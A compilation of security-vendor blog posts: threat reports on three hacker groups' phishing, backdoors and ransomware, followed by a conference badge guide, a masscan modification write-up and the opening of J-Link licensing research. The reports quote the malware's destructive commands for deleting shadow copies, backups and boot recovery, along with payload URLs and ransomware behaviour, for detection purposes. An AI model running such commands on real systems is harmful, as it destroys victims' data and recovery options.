Trace network communications with id.ассистент\[.\]рф at the hosts where Assistant should not be installed
Monitor the mass copying of files into the subfolders C:\Users\\[user\]\AppData\Roaming via xcopy

The cyber spies who had been on hiatus since 2022 make a surprising comeback. Red Wolf has been spotted penetrating company infrastructures for espionage purposes. By slowly moving forward in the compromised environments and not drawing much attention, the group managed to stay invisible for up to six months.
BI.ZONE Cyber Threat Intelligence team has detected a new campaign by Red Wolf, a hacker group that specializes in corporate espionage. Similar to its previous campaigns, the group continues to leverage phishing emails to gain access to the target organizations. To deliver malware on a compromised system, Red Wolf uses IMG files containing LNK files. By opening such a file an unsuspecting victim runs an obfuscated DLL file, which in its turn downloads and executes RedCurl.FSABIN on the victim's device. This enables the attackers to run commands in the compromised environment and transfer additional tools for post-exploitation.
Key findings
Red Wolf continues to use traditional malware delivery methods, such as phishing emails that contain links to download malicious files
In the campaign detected by BI.ZONE, the attackers used IMG files with malicious shortcuts to download and run RedCurl.FSABIN
The group’s arsenal includes its own framework as well as a number of conventional tools, such as LaZagne and AD Explorer. To address its post-exploitation objectives, the group actively uses PowerShell
Red Wolf focuses on corporate espionage and prefers to slowly move forward in the compromised IT infrastructure. By not drawing much attention, it can remain invisible for up to six months
Campaign
BI.ZONE Cyber Threat Intelligence team has unearthed a new campaign by the Red Wolf group (aka RedCurl) that has been active at least since June 2018 in Russia, Canada, Germany, Norway, Ukraine, and the United Kingdom.
The detected file (fig. 1) is an optical disk image. Once opened, it mounts onto the compromised system.
Fig. 1. Visible content of the disk image

The disk image contains an LNK file and a hidden folder #TEMP (fig. 2). The folder contains several DLL files, and only one of them has malicious content.
Fig. 2. Files in #TEMP
Opening the LNK file triggers the execution of rundll32 with the following parameters:
rundll32.exe #temp\mKdPDaed.dll,ozCutPromo
The DLL file opens a web page (fig. 3).
Fig. 3. Web page opened by the DLL file
After that, RedCurl.FSABIN gets downloaded from https://app-ins-001.amscloudhost[.]com:443/dn01 and stored at C:\Users\[user]\AppData\Local\VirtualStore\ under the name chrminst_[computer name in base64].exe. The strings in the file are encrypted with AES-128 CBC. The first part of the password for the key can be found directly in the malware sample, while the second one can be retrieved from the command line, for instance:
To achieve persistence in the compromised system, a task named ChromeDefaultBrowser_Agent_[computer name in base64] is created in the Windows Task Scheduler.
The backdoor uses Windows API to gather information on the number of processors, memory size, storage capacity, as well as information on the amount of time that passed since the launch of the operating system before the malware sample being launched. This checkup is needed to identify a virtual environment and bypass respective security and analysis tools. Once the checkup is completed, the backdoor sends information about the compromised system to the command-and-control server. This information includes the username, the computer name, the domain name, a list of files and folders in Program Files, Desktop, and AppData\Local, and the unique identifier. After that, the backdoor downloads the DLL and executes its exported function (in this case, yDNvu).
Conclusions
Despite the widely known attack techniques, Red Wolf still manages to bypass traditional defenses and minimize the likelihood of detection. By not drawing much attention, the group is able to remain unnoticed in the compromised infrastructure for a long time and achieve its goals.
How to detect the traces of Red Wolf
Monitor the creation and mounting of small disk image files
Pay attention to the DLL files run by rundll32 from #TEMP
Track suspicious files run by the Windows Task Scheduler from C:\Users\[user]\AppData\Local
Look for traces of network communications with subdomains *.amscloudhost[.]com
Prioritize the detection of tactics, techniques, and procedures specific to Red Wolf
Detailed information about Red Wolf, its tactics, techniques, and procedures, as well as more indicators of compromise are available with BI.ZONE ThreatVision.
Delivering attacks through emails is so last century, or at least so seem to think the Watch Wolf group hackers who switched to spreading their malware through SEO poisoning. We discovered that they deliver the Buhtrap trojan through fake websites posing as legitimate resources for accountants. Context ads help to get the websites to the top of search results.
Our Cyber Threat Intelligence team unearths a series of attacks by the Watch Wolf hacker group. The malicious campaign aims to steal money from Russian companies by compromising their accountant workstations and withdrawing funds through online banking.
Watch Wolf first came up on the radar in 2021 and has been known since for spreading malware through phishing emails.
In their latest active campaign, which was launched last November at the earliest, the attackers shifted to a new tactic by employing the so-called search engine optimization (SEO) poisoning. This tactic implies that threat actors add keywords to malicious websites to increase their rankings and display as one of the first search results. Moreover, the poisoning can be further augmented with paid context ads.
Watch Wolf created websites mimicking legitimate accounting resources and containing downloadable documents. The hackers leveraged SEO poisoning techniques and context ads to propel the websites to the top of search results (figure 1).
Figure 1. Search results
Advance report form, download for free (translated from Russian)
Unsuspecting users believe that the search results are most relevant to their needs and navigate to one of these websites. Once there, they are offered an option to download the needed document in a common file format, such as .xls for Microsoft Excel:
Figure 2. Malware-delivering website created by Watch Wolf
Proforma invoice
Proforma invoice is a preliminary bill that includes a description of the goods or services to be supplied and the bank details of the seller. The bill is issued as a standalone document or an appendix to an agreement signed by the parties.
Download Proforma invoice form (translated from Russian)
Clicking the link triggers the download process. However, instead of the file promised on the page, the victim receives an SFX archive with malware. The archive resides on a server of the Discord instant messaging platform.
Running the downloaded file results in the installation of the DarkWatchman backdoor. It is a JS-based remote access tool (RAT) stored in the folder C:\Users\%имя_пользователя%\AppData\Local\ and launched with the help of wscript.exe, for instance:
add_key is the key for decrypting the body of the JS script.
To achieve a persistent presence in the compromised system, the malware creates a scheduled task in the Windows Registry to launch DarkWatchman every time the user logs in. If the user has admin permissions, the malware deletes shadow copies on installation by running the following command:
vssadmin.exe Delete Shadows /All /Quiet
The backdoor uses the registry key HKEY_CURRENT_USER\Software\Microsoft\Windows\DWM for storing the configuration data. This key also stores the body of the keylogger encoded to a base64 string. Once launched, the backdoor runs a PowerShell script that compiles and executes the keylogger:
Using the Windows Registry and Windows Management Instrumentation tools, the backdoor collects information about the operating system version, computer and user names, time zone and language, and antivirus programs installed. This data is sent to the command and control (C2) server.
The backdoor enables threat actors to launch executables, load DLL files, run scripts through various interpreters, upload files, and update both the RAT and the keylogger.
DarkWatchman generates a C2 server address from the fragments present in the code. Twenty already generated domains are aided by 100 more domains, which are generated based on the current date and time in the UTC format, for example: Tue, 04 Apr 2023 13:21:56 GMT. The timestamp is used to get a salt, which concatenates with the salt present in the code and the serial number of the domain name to be generated. For instance, Tue,04Apr20234d5e2eb0{i}, where i is the serial number between 0 and 100. For each of them, a CRC32 checksum is calculated and converted into a HEX string. This produces 120 domain names. The resulting string is then added to an upper-level domain.
Usually, there are three or four such domains. That means that within 24 hours the malware can generate between 360 and 480 domain names, which can potentially be the addresses of the DarkWatchman C2 servers. Once an array of potential C2 servers has been generated, the backdoor starts searching for an active one by sending the victim’s UID in the HTTP request header and expecting to receive the same UID in response.
While investigating a range of incidents related to Watch Wolf attacks, we discovered that DarkWatchman was used by the hacker group as a dropper (delivery program) to infect the already compromised computers with the Buhtrap trojan and install additional modules, such as Virtual Network Computing (VNC). The latter enabled the attackers to remotely control the infected computers.
It is noteworthy that Buhtrap, which appeared in 2014, has also been used for administering attacks against accountants in different industries.
The amount of damage from such attacks depends on the size of victim organizations as well as on transactional restrictions associated with specific banking accounts. In some instances, the attackers were able to siphon off tens of millions of rubles per targeted organization. The overall financial damage stemming from Buhtrap activities is estimated at 7 billion rubles.
When Buhtrap was delivered through phishing emails, raising employee awareness seemed like the right approach to mitigate the threat. Its effectiveness against SEO poisoning though appears to be limited, calling for a technological safeguard, such as BI.ZONE Secure DNS. Each time you access an external network, your request will go to the BI.ZONE server, where it will be analyzed using black and white lists to prevent you from interacting with malicious content. BI.ZONE TDR offers another way to handle hazardous communications by oursourcing this task to a security operations center (SOC).
A new threat has been uncovered. The Key Wolf hacker group is bombarding Russian users with file-encrypting ransomware. Interestingly enough, the attackers do not demand any ransom. Nor do they provide any options to decrypt the affected files. Our experts were the first to detect the proliferation of the new malware. In this publication, we will take a closer look at the attack and share our view on ways to mitigate it.
Key Wolf uses two malicious files with nearly identical names Информирование зарегистрированных.exe and Информирование зарегистрированных.hta (the words in Russian can be loosely translated as “Information for the registered”). The files are presumably delivered to the victims via email.
The first one is a self-extracting archive containing two files: gUBmQx.exe and LICENSE.
The second is an archive with a download script for gUBmQx.exe. The file is downloaded from Zippyshare with the help of Background Intelligent Transfer Service (BITS).

The file contains Key Group ransomware, which is based on another malicious program, Chaos. Information about the Chaos ransomware family first emerged on a popular underground forum in June 2021. The user ryukRans wrote that he was working on a ransomware builder and even shared a GitHub link to it (figure 1).
Figure 1. Underground forum post on Chaos Ransomware Builder*
*(translated from Russian) Wanna share the ransomware I’ve been working on lately. What do you think? What feature would you like this ransomware to have?
Download link: https://github.com/Hetropo/ryuk-ransomware try it out on a virtual machine
Several versions of the builder were released within a year. In June 2022, a so-called partner program was announced. It sought to attract pentesters and organize attacks on corporate networks (figure 2).
Figure 2. Underground forum post on Chaos Ransomware Builder
It is worth noting that Key Group ransomware was made with Chaos Ransomware Builder 4.0.
Ransomware mechanics
Once launched, Key Group performs the following:
Checks whether there is a process with the same name as that of the malicious file. If there is, it means that the ransomware is already running, so the newly launched process will stop.
If the checkSleep field is true, and, if the launch directory is not %APPDATA%, the .exe file waits for the number of seconds specified in the sleepTextbox field.
If checkAdminPrivilage is true, the malicious file copies itself into %APPDATA% and launches a new process as admin using runas. If the operation is declined by the user (UAC), the function restarts. If the names coincide and the program was launched from %APPDATA%, the function stops (thus, there is no infinite recursion during launch).
If checkAdminPrivilage is false, but checkCopyRoaming is true, the same process occurs as when checkAdminPrivilage is true, but without the escalation of privileges using runas.
If checkStartupFolder is true, then a web link to a malicious file is created in %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup, which means that the file will be downloaded automatically.
If checkAdminPrivilage is true, then:
If checkdeleteShadowCopies is enabled, the function deletes shadow copies using vssadmin delete shadows /all /quiet & wmic shadowcopy delete.
If checkDisableRecoveryMode is enabled, the function turns off the recovery mode using bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no.
If checkdeleteBackupCatalog is enabled, the function deletes all backup copies using wbadmin delete catalog -quiet.
If checkSpread is true, the malware copies itself to all disks except C. Its file name is set up in the spreadName configuration (in this case, surprise.exe).
Creates a note in %APPDATA%\\\<droppedMessageTextbox\> and opens it. The note contains the following text: We are the keygroup777 ransomware we decided to help Ukraine destroy Russian computers, you can help us and transfer money to a bitcoin wallet <redacted>.
Installs the image shown below (figure 3) as the desktop theme.
Figure 3. Desktop theme
Encrypts each disk (except disk C) and the following folders recursively:
%USERPROFILE%\\Desktop
%USERPROFILE%\\Links
%USERPROFILE%\\Contacts
%USERPROFILE%\\Desktop
%USERPROFILE%\\Documents
%USERPROFILE%\\Downloads
%USERPROFILE%\\Pictures
%USERPROFILE%\\Music
%USERPROFILE%\\OneDrive
%USERPROFILE%\\Saved Games
%USERPROFILE%\\Favourites
%USERPROFILE%\\Searches
%USERPROFILE%\\Videos
%APPDATA%
%PUBLIC%\\Documents
%PUBLIC%\\Pictures
%PUBLIC%\\Music
%PUBLIC%\\Videos
%PUBLIC%\\Desktop
The malware will check each file in the directory whether it has one of the correct extensions and whether it is a note. The following process then depends on the file size:
If the file is under 2,117,152 bytes, it is encrypted with AES256-CBC. The key and IV are generated with the help of Rfc2898DeriveBytes with a password and salt [1, 2, 3, 4, 5, 6, 7, 8]. The password is 20 bytes in size. It has the character set abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=&?&/, and is generated with the help of the standard function Random(). After encryption, the password is written to the file under the XML tag <EncryptedKey>, which is encrypted by RSA1024-OAEP and encoded in Base64, then comes the encrypted file itself, encoded in Base64.
If the file is 2,117,152 bytes or more, but less than or equal to 200,000,000 bytes, the number of random bytes generated and added to the file equals one-fourth of the file’s original size. The bytes are added in the same format as in the case described above. The file contains a random encrypted password and is theoretically unrecoverable.
When the file size exceeds 200,000,000 bytes, a random number of bytes between 200,000,000 and 300,000,000 is added to the file in the same format as in the first case. The file contains a random encrypted password and is theoretically unrecoverable.
If the directory contains subdirectories, the malware will perform the same operation for each of them.
The program also has an additional functionality: it checks if there is a bitcoin address in the clipboard and substitutes it with one belonging to the attackers.
The indicators of compromise and detection rules are available to BI.ZONE ThreatVision clients.
Protecting against Key Wolf
The ransomware usually targets its victims through email attachments. One way to prevent a ransomware attack is to use a specialized solution that will stop a malicious message from being delivered to the inbox.
Among these solutions is BI.ZONE CESP. By inspecting every single incoming message, it helps companies avoid illegitimate messages without slowing down the exchange of secure emails. The service relies on over 600 filtering rules based on machine learning and methods of statistical, signature, and heuristic analysis.
The badges for OFFZONE 2022 will be just as memorable as previous years. We promise to deliver a sleek design with plenty of interactive features.
Let’s briefly recount the evolution of the OFFZONE badge. At the last conference, we made it in the form of an interactive printed circuit board (PCB) designed as a 3.5-inch floppy disk. The board could be accessorized: participants could attach a display, IR receiver, and other interesting things right at the soldering zone at the venue.
Starting from 2020, we’ve been postponing OFFZONE, so the 2020 badge design has never taken flight 😔
Internals of the OFFZONE 2022 badge
This year, we decided to split the traditional badge functionality: now the conference badge will operate as a wallet for your Offcoins, the currency used at the event, while the tasks will be moved to a separate device. But this doesn’t mean that the badge is now plain vanilla. Its main features in 2022 are customization and the creation of add-ons with unique designs. This could have become reality back in 2020, but, alas… no need to spell it out for you here, right?
Every add-on starts with a connector. This is a four-pin plug that makes the thing connectable to the badge’s main board. And because we’re using a connector, there will be no need for any soldering. The main board will have at least 2 slots for add-ons, which can be hand made by any participant. When creating them, you will have to adhere to some technical limitations, which we will tell you further down the line.
An add-on doesn’t have to necessarily have a full-fledged circuit of microcontrollers, transistors, and other crafty electrical modules. If you’re not really into the intricacies of circuitry, you can get by with a couple of LEDs and an unusual form of your textolite board. Even with this simplistic design approach, you can still have your jolt of fun!
How to create an add-on
Here’s your step-by-step guide to designing your own add-on.
0. Read the requirements:
Maximum dimensions: 5 cm x 5 cm
Connector location: at the bottom and approximately in the center of your add-on
Maximum power consumption of the add-on electrical circuit: 100 mA
Solder mask colors: green, red, yellow, blue, black, or white
Screen print colors: red, yellow, blue, black, or white
Power supply for your electrical circuit: 3.3 V
Connection interface: I2C
PCB topology: single or double-sided, one conducting layer per side
PCB input data format: Gerber
For convenience, our colleagues abroad have standardized the add-on pinout and size. All this was jokingly called a “shitty connector.” It hurts to look at these specs, but anyway it has all the data you need to design your own add-on.
1. Come up with an idea. Your idea can be anything: a meme character, your personal symbol, a company’s logo, or even a cat’s nose. At its simplest, you can get away with just a ready image, preferably in a vector SVG or DXF format, and import it into the PCB design software. You may be better off if you use black-and-white images for import. Also, we advise you the graphics editor Inkscape to prepare your images for import.
Here’re some add-ons from DEF CON to inspire you:
2. Think of extra features if you need them
3. Choose your development toolset. At this stage, decide which computer-aided design (CAD) system you’re going to use. There’re tons of PCB layout software out there for all tastes and colors. Here’re the most popular and accessible tools: KiCAD, EasyEDA, DipTrace, and CircuitStudio. KiCAD is open-source and free to use. The other three are commercial products whose trial versions offer enough functionality to create your own add-on.
It’s difficult to give advice on the choice of any particular CAD system. Each has its pros and cons, so just play around with the options.
4. Learn the basic CAD features. All CADs have a fair number of tutorials with examples of use. Also, they all have a similar development pipeline: once you get the hang of a CAD system, you won’t have much trouble learning another one.
We would recommend that you practice PCB design as follows:
Use basic components to build a simple electrical circuit made up of a couple of LEDs.
Fill out the rules to check the topology.
Experiment with different options for solder masks, metallization, and screen printing in your PCB editor.
Try to import images to the board.
Figure out the mechanism for creating polygons and layout verification.
Lay out your first PCB.
5. Design your add-on board. If you’re already experienced in PCB development or have confident CAD skills, you can move on to laying out your add-on.
6. Export your files into Gerber, the manufacturing format.
After you’ve laid out the add-on board, you will need to perform a simple yet important step — export the printed circuit board project into Gerber files. This should render a group of files that is a layer-by-layer description of your board.
7. Choose your production method:factory or toner transfer.
There’re quite a few Chinese factories out there: PCBWay, JLCPCB, ALLPCB, etc. As an upside, this gives cheap and quality results, as a downside, your PCB will take some time to arrive, as it will have quite the distance to travel. That’s why you might want to consider a local manufacturer.
The other, hardcore option is to create the add-on by yourself using the toner transfer or photoresist method. It’s hard, pricey and time-consuming, but captivating!
Here’re some boards made using toner transfer:
8. Order your PCB from a factory or make your own using toner transfer.
By now, you should have settled on the production method. Are you going with factory? Great, now you have to place your order. Typically, that includes filling out a form on the manufacturer’s website, uploading your Gerber files, and making the payment.
However, if you’ve chosen the path of a true samurai and decided to make the add-on board yourself, it’s time to stock up on the necessary materials and get to work. There’re tons of instructions and recommendations on the web for PCB etching, so you won’t get lost.
9. Stock up on cocoa and patience. At this point, there will be some PCB magic going on in the factory (if you chose contract manufacturing) or in your kitchen (if you opted for toner transfer).
10. Profit!
By this stage, you should have received your PCB from the manufacturer or completed your own. Well done! Examine the result carefully.
In case something didn’t work out or doesn’t match your original idea, panic not. Developing any PCB, or electronics in general, is a process of iterations, and an add-on is no exception. Fix the errors and repeat the order or manufacturing step. If you’ve reached this stage, you already know how to design a PCB.
And if you were able to achieve the desired result in the first attempt, congrats!
11. Come around to OFFZONE 2022 and show off your PCB.
Keep in mind that the third international conference on practical cybersecurity OFFZONE will be held on August 25–26. It will bring together security specialists, developers, engineers, researchers, lecturers, and students from dozens of countries. It focuses only on technical content dedicated to current industry trends. To learn how to participate, visit the event’s website.
Masscan is a fast network scanner that is good for scanning a large range of IP addresses and ports. We’ve adapted it to our needs by giving it a little tweak.
The biggest inconvenience in the original version was the inability to collect banners from HTTPS servers. And what is a modern web without HTTPS? You can’t really scan anything. That’s what motivated us to modify masscan. As it usually happens, one little improvement led to another one, with some bugs being discovered along the way. Now we want to share our work with the community. All the modifications we’ll be talking about are already available in our repository on GitHub.
What are network scanners for
Network scanners are one of the universal tools in cybersecurity research. We use them to solve such tasks as perimeter analysis, vulnerability scanning, phishing and data leak detection, C&C detection, and host information collection.
How masscan works
Before we talk about the custom version, let’s understand how the original masscan works. If you are already familiar with it, you may be interested in the selection of useful scanner options. Or go straight to the section “Our modifications to masscan.”
The masscan project is small and, in our opinion, written scrupulously and logically. It was nice to see the abundance of comments — even deficiencies and kludges are clearly marked in the code:
Logically, the code can be divided into several parts as follows:
implementation of application protocols
implementation of the TCP stack
packet processing and transmission threads
implementation of output formats
reading raw packets
Let’s look at some of them in more detail.
Implementation of application protocols
Masscan is based on a modular concept. Thus, it can support any protocol, all you need is to register the appropriate structure and specify its use everywhere you need it (ha-ha):
Here’s a little description of the structure.
The protocol name and the standard port are informative only. The сtrl_flags field is not used anywhere.
The init function initiates the protocol, parse is the method responsible for processing the incoming data feed and generating response messages, and cleanup is the cleanup function for the connection.
The transmit_hello function is used to generate a hello packet if the server itself does not transmit something first, and the data from the hello field is used if the function is not specified.
The function that tests the functionality can be specified in the selftest.
Through this mechanism, for example, it’s possible to write handlers in Lua (the option --script). However, we never got around to checking if it really works. The thing we came across with masscan is that most of the interesting options are not described in the documentation, and the documentation itself is scattered in different places, partially overlapping. Part of the flags can only be found in the source code (main-conf.c). The --script option is one of them, and we have collected some other useful and interesting functions in the section "Useful options of the original masscan."
Implementation of the TCP stack
One of the reasons why masscan is so fast and can handle many simultaneous connections is its native implementation of the TCP stack*. It takes about 1,000 lines of code in the fileproto-tcp.c.
* A native TCP stack allows you to bypass OS restrictions, not to use OS resources, not to use heavier OS mechanisms, and to shorten the packet processing path
Packet processing and transmission threads
Masscan is fast and single-threaded. More specifically, it uses two threads per each network interface, one of which is a thread to process incoming packets. But no one really runs on more than one interface at a time.
One thread:
reads raw data from the network interface.
processes this data by running it through its own TCP stack and application protocol handlers.
forms necessary data to be transmitted.
stacks them in the transmit_queue.
The other thread takes the messages prepared for transmission from transmit_queue and writes them to the network interface (Fig. 1). If the messages sent from the queue do not exceed the limit, SYN packets are generated and sent for the next scanning targets.
Fig. 1. Packet processing and transmission schematic
Implementation of output formats
This part is conceptually similar to the modular implementation of protocols: it also has the OutputType structure that contains the main serialization functions. There's an abundance of all possilble output formats: custom binary, the modern NDJSON, the nasty XML, and the grepable. There's even the option of saving data to Redis. Let us know in the comments if you've tried it :)
Some formats are compatible with (or, as the author of masscan puts it, inspired by) similar utilities, such as nmap and unicornscan.
Reading raw packets
Masscan provides the ability to work with the network adapter through the PCAP or PFRING libraries, and to read data from the PCAP dump. The rawsock.c file contains several functions that abstract the main code from specific interfaces.
To select PFRING, you have to use the --pfring parameter, and to enable reading from the dump, you have to put the file prefix on the adapter name.
Useful options of the original masscan
Let’s take a look at some interesting and useful options of the original masscan that are rarely talked about.
Options
--nmap, --help Description: Help Comment: Even combined, these options give very little useful information. The documentation also contains incomplete information and is scattered in different files: README.md, man, FAQ. There’s also a small HOWTO on how to use the scanner together with AFL (american fuzzy lop). If you want to know about all the options, you can find the full list of them only in the source code (main-conf.c)
--output-format ndjson,-oD,--ndjson-status Description: NDJSON support Comment: Gigabytes of line-by-line NDJSON files are much nicer to handle than JSON. And the status output in NDJSON format is useful for writing utilities that monitor masscan performance
--output-format redis Description: Ability to save outputs directly to Redis Comment: Well, why not?:) If you haven’t worked with this tool, read about it here
--range fe80::/67 Description: IPv6 support Comment: Everything’s clear here, but it would be interesting to read about real use cases in the comments. I can think of scanning a local network or only a small range of some particular country obtained through BGP
--http-* Description: HTTP request customization Comment: When creating an HTTP request, you can change any part of it to suit your needs: method, URI, version, headers, and/or body
--hello-[http, ssl, smbv1] Description: Scanning protocols on non-standard ports Comment: If masscan hasn’t received a hello packet from the target, its default setting is to send the request first, choosing a protocol based on the target’s port. But sometimes you might want to scan HTTP on some non-standard port
--resume Description: Pause Comment: Masscan knows how to delicately stop and resume where it paused. With Ctrl+C (SIGINT) masscan terminates, saving state and startup parameters, and with --resume it reads that data and continues operation
--rotate-size Description: Rotation of the output file Comment: The output can contain a lot of data, and this parameter allows you to specify the maximum file size at which the output will start to be written to the next file
--shard Description: Horizontal scaling Comment: Masscan pseudorandomly selects targets from the scanned range. If you want to run masscan on multiple machines within the same range, you can use this parameter to achieve the same random distribution even between machines
--top-ports Description: Scanning of N popular ports (array top_tcp_ports) Comment: This parameter came from nmap
--script Description: Lua scripts Comment: I have doubts that it works, but the possibility itself is interesting. Is there anyone who uses it? Let me know if you have any interesting examples
--vuln [heartbleed, ticketbleed, poodle, ntp-monlist] Description: Search for certain known vulnerabilities Comment: We cannot say anything about its correctness and efficiency, since this mechanism of vulnerability detection is a kind of kludge scattered throughout the code and conflicts with many other options, and we did not have to apply it in real tasks
Just to remind you of an important point everyone stumbles upon: masscan probably won’t work if you just run it to collect banners. The documentation does say this, but who cares to read it, right? Since masscan uses its own network stack, the OS knows nothing about the connections it creates and is rather surprised when it receives a packet (SYN, ACK) from somewhere in the network in response to a SYN request from the scanner. And then, depending on the type and settings of OS and firewall, the OS transmits an ICMP or RST packet, which is extremely adverse to the output. So you need to read the documentation and take this point into account.
Our modifications to masscan
We’ve added HTTPS support
The Internet is quite the fortress these days, even the most backward scammers have already given up on unencrypted HTTP. Therefore, it’s rather inconvenient without HTTPS support — this feature makes investigation, such as searching for C&C servers and phishing, much easier. There’re other tools besides masscan, but they are slower. We wanted to have a universal tool that would cover HTTPS and still be fast.
The first thing to do was to implement a full-fledged SSL. What the original masscan has is the ability to send a predefined hello packet then fetch and process a server certificate. Our version can establish and maintain an SSL connection and analyze the contents of nested protocols, which means it can collect HTTP banners from HTTPS servers.
Here’s how we achieved that. We added a new application-layer protocol to the source code and used the standard solution, OpenSSL, to implement SSL. Here we needed to do some fine-tuning, and the structure describing the application-layer protocol in the custom scanner looks like this:
We added handlers for protocol deinitialization, connection initiation and expanded the set of handler parameters. As a result, it became possible to handle nested protocols. We also managed to implement the change of application protocol handler more precisely. It is necessary when it’s impossible to process data with the current protocol or if such mechanism is embedded in the protocol itself, for example, when using STARTTLS.
Then we had some problems with performance and packet loss. SSL is heavy on the CPU. We had the option to try something faster than OpenSSL, but we went in the direction of processing incoming packets in several threads within one network interface. After implementing this, the packet processing pipeline looks like this:
Fig. 2. Updated packet processing and transmission schematic
The th_recv_read thread is needed to read data from the network interface regardless of the data processing speed. The q_recv_pb queue helps to detect cases when the data transmission speed is too high, and inbound packets cannot be processed in time. The th_recv_sched thread dispatches messages based on the hashes of the outbound and inbound IP addresses and ports to the th_recv_hdl_* threads so that the same connection falls into the same handler. The options related to this functionality are --num-handle-threads—the number of handler threads, and --tranquility—for automatic reduction of packet transmission speed when inbound packets cannot be handled fast enough.
HTTPS support is enabled with the parameter --dynamic-ssl while --output-filename-ssl-keys can be used to save master keys.
You can also notice a small cosmetic improvement — namely, the names of the threads. In our version, it became clear which threads consume resources:
BeforeAfter
We’ve improved code quality
Masscan was found to have many strange things and errors. For example, the conversion of time to ticks** looked as follows:
** A unit of time measurement in which there’s enough accuracy, and which does not take up too much space
Network TCP connections were often handled incorrectly, resulting in broken connections and unnecessary repeat transmissions:
Fig. 3. Example of incorrect handling of network TCP connections
We also discovered errors in memory handling, including memory leaks. We managed to fix many of them, but not all. For example, when scanning /0:80, we see a leak of several ranges of 2 bytes each.
These errors were detected thanks to our colleagues, who meticulously used our developments, static analyzers (GCC, Clang, and VS), UB and memory sanitizers. Separately, I want to thank PVS-Studio. Those guys are unparalleled in quality and convenience.
We’ve added a build for different OSs
To consolidate the outputs, we’ve written a build and a test for Windows, Linux, and macOS using GitHub Actions.
The build pipeline looks like this (Fig. 4):
format check
static clang analyzer check
assembly debugging with sanitizers and running built-in tests
You can download compiled binaries from the build or release artifacts:
Fig. 5. Release artifacts
We’ve added a few more features
Here are the rest of the less significant things that were introduced in our version:
--regex(--regex-only-banners) is data-level message filtering in TCP. A regular expression is applied to the contents of each TCP packet. If the regular expression is triggered, the connection information will be in the output.
--dynamic-set-host is used to input the header hostinto a HTTP request. The IP address of the target being scanned is taken as a value.
An option to specify URIs in HTTP requests. We removed it later because the author of the original masscan added the same functionality. This is part of the --http-* options family.
Unlike software vulnerabilities, hardware security flaws are not always possible to fix. However, this is no reason to be frustrated! The security of IoT, phones, tablets, control units, etc. still needs to be researched. At the very least, this will help alert users to the vulnerabilities as well as fix the flaws in new versions of the products.
Our team dug into one of the most popular debuggers for microcontrollers — J-Link, and found some vulnerabilities in its licensing system which may allow you to turn a budget version of the device into an expensive one in seconds.
Some background to J-Link, the device in question
J-Link is one of the most popular microcontroller debuggers among developers, enthusiasts, and cybersecurity specialists. Its benefits include:
a huge list of supported microcontrollers and processor cores
support for all common debugging protocols
high-speed performance
excellent free software
SEGGER, the manufacturer of J-Link, has been producing its flagship product for over 15 years, and in that time it has fully experienced the problem of counterfeiting. Various marketplaces are filled with offers of J-Link clones for a much lower price than the original. However, most of them copy old versions of J-Link (v8, v9, or older).
SEGGER developers must have relied on their anti-counterfeiting experience when implementing more reliable methods of protection against cloning in the new versions — v10 and v11. They were the focus of our research.
J-Link models
J-Link is not just one device, but a whole line of products that differ both in their hardware and software features. The available features are defined by licenses that can be integrated into the device or purchased separately from the manufacturer’s website.
J-Link BASE
The set of embedded licenses in this model is limited to basic features only.
J-Link PLUS
This model has an extended set of embedded licenses that provides access to all software features and technologies of the vendor.
J-Link PRO
This model, like J-Link PLUS,has a full set of embedded licenses. J-Link PRO:
can operate at higher speeds.
has an Ethernet port.
